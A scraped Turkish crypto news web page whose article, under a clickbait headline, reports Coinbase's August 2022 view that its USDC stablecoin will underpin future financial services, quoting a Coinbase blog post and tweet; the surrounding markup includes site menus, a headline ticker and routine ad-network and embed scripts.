<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Coinbase geleceğin coinini açıkladı!!!</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/teomanaltan/">Murat N.</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-08-17T18:34:56+03:00">17 Ağustos 2022, 18:34</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 6sn okunabilir"><i class="icon-bookmark"></i>9dk, 6sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-226777" class="kanews-article kanews-section-box kanews-article-3 post-226777 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-borsa tag-coinbase tag-kripto-para tag-stablecoin">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg" width="680" height="390" alt="Coinbase"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-226777" data-nonce="1438b41725" data-post-id="226777" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-226777"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-226777" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-226777"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-226777"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Coinbase geleceğin coinini açıkladı!!! https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Coinbase geleceğin coinini açıkladı!!! https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/&text=Coinbase geleceğin coinini açıkladı!!!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg&description=Coinbase geleceğin coinini açıkladı!!!&url=https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-226777" value="https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-226777')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/analistler-ethereumun-yol-haritasini-ciziyor/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>ABD&#8217;nin en büyük kripto para borsası Coinbase, geleceğin finans dünyasının bu kripto varlık üzerine kurulacağını düşünüyor. </strong></p>
<h2>Coinbase geleceğin coinini açıkladı!!!</h2>
<p>ABD&#8217;nin lider kripto para borsası Coinbase, ABD dolarına endeksli stablecoinlerin önümüzdeki süreçte finans dünyasının geçireceği transformasyonda önemli rol üstleneceği görüşünde.</p>
<p>Coinbase tarafından yayınlanan son blog postunda, borsanın kendi stablecoini US Dollar Coin (USDC)nin dijital kripto para devriminde önemli bir yere sahip olacağı dile getirildi.</p>
<p>Bilindiği gibi USDC coin, Coinbase ve Circle ortaklığında kurulan CENTRE Consortium&#8217;un bir ürünü olarak 2018&#8217;de piyasaya sürülmüştü.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Japonya: Banka Konsorsiyumu ve Yen Destekli Stablecoin" href="https://koinmedya.com/japonya-banka-konsorsiyumu-ve-yen-destekli-stablecoin/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/japonya1-150x150.jpg" title="Coinbase geleceğin coinini açıkladı!!! coinbase"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/japonya-banka-konsorsiyumu-ve-yen-destekli-stablecoin/">Japonya: Banka Konsorsiyumu ve Yen Destekli Stablecoin</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kurgu mu, Gerçek mi? Coinbase Base Hackathon&#8217;unun Şaibeli Zaferleri" href="https://koinmedya.com/kurgu-mu-gercek-mi-coinbase-base-hackathonunun-saibeli-zaferleri/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/09/coinbase-sec-150x150.jpg" title="Coinbase geleceğin coinini açıkladı!!! coinbase"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kurgu-mu-gercek-mi-coinbase-base-hackathonunun-saibeli-zaferleri/">Kurgu mu, Gerçek mi? Coinbase Base Hackathon&#8217;unun Şaibeli Zaferleri</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Regülasyonsuz Stablecoin&#8217;ler Küresel Finansal İstikrarı Tehdit Ediyor: IMF ve ESM&#8217;den Kritik Uyarı" href="https://koinmedya.com/regulasyonsuz-stablecoinler-kuresel-finansal-istikrari-tehdit-ediyor-imf-ve-esmden-kritik-uyari/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/05/avrupa-merkez-bankasi-bitcoin-vurgusu-150x150.jpg" title="Coinbase geleceğin coinini açıkladı!!! coinbase"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/regulasyonsuz-stablecoinler-kuresel-finansal-istikrari-tehdit-ediyor-imf-ve-esmden-kritik-uyari/">Regülasyonsuz Stablecoin&#8217;ler Küresel Finansal İstikrarı Tehdit Ediyor: IMF ve ESM&#8217;den Kritik Uyarı</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Coinbase&#8217;den BNB Smart Chain Hamlesi: Devler Arası Rekabet Kızışıyor" href="https://koinmedya.com/coinbaseden-bnb-smart-chain-hamlesi-devler-arasi-rekabet-kizisiyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/09/coinbase-bitcoin-derivatives-768x403-1-150x150.jpg" title="Coinbase geleceğin coinini açıkladı!!! coinbase"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/coinbaseden-bnb-smart-chain-hamlesi-devler-arasi-rekabet-kizisiyor/">Coinbase&#8217;den BNB Smart Chain Hamlesi: Devler Arası Rekabet Kızışıyor</a></div></div></div></div></div></div>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-197534" src="https://koinmedya.com/wp-content/uploads/2021/08/images-2.jpg" alt="coinbase usdc" width="623" height="415" title="Coinbase geleceğin coinini açıkladı!!! coinbase"></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>Coinbase yazısında şunlara değinildi:</p>
<blockquote><p>Stablecoinler geleneksel finans sistemi ile kripto para ekonomisi arasında köprü görevi görüyor. Stablecoinler, fiat paraların blockchain üzerinde kullanımına imkan sağlıyor.</p>
<p>Kripto paraların pek çoğu anlık yüksek değer değişimine maruz kalabiliyor. Böyle bir ortamda, değeri sabit olan bir varlık, alıcı ve satıcılara adeta can simidi oluyor.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p>USDC&#8217;nin stabilitesi, ABD dolarına endeksli oluşundan geliyor. Piyasada bulunan USDC miktarına eşdeğer ABD doları, ABD finansal kuruluşlarında tutuluyor. Buna da fiat destekli stablecoin deniyor.</p></blockquote>
<p>Coinbase&#8217;ten konuyla ilgili atılan bir tweette de USDC coinin yeni finansal servislerin temelini oluşturacağına inançları dile getirildi.</p>
<p><div class="ose-twitter ose-uid-bcab61f60acdd6d2fa832d5673dc64d5 ose-embedpress-responsive" style="width:600px; height:550px; max-height:550px; max-width:100%; display:inline-block;" data-embed-type="Twitter"><blockquote class="twitter-tweet" data-width="600" data-dnt="true"><p lang="en" dir="ltr">🎓STABLECOINS 101🎓<br><br>We believe stablecoins like <a href="https://twitter.com/hashtag/USDC?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#USDC</a> can be the foundation for innovation in a new era of financial services. <br><br>But what are stablecoins? Why do they matter? Let&#39;s dive in...🤿🧵👇</p>&mdash; Coinbase 🛡️ (@coinbase) <a href="https://twitter.com/coinbase/status/1559251192030457856?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">August 15, 2022</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></p>
<p>&nbsp;</p>
<p><a href="https://koinmedya.com/coin/BTC/bitcoin/"><strong>Canlı BTC fiyatı:</strong></a> [mcrypto coin=&#8221;BTC&#8221; currency=&#8221;USD&#8221;]</p>
<p><strong>İlgili : </strong><a href="https://koinmedya.com/bitcoin-teknik-analizi/"><strong>Bitcoin teknik analizi, grafik ve yorumlar</strong></a></p>
